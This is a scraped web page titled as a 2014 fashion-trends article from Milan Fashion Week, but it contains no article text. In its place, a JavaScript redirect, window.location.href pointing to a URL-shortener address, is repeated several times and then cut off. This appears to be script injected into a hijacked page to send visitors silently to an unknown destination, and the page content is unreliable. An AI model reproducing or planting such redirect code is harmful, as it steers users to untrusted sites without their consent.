
4 Spring/Summer 2015 Trends From Milan Fashion
Week
October 1, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...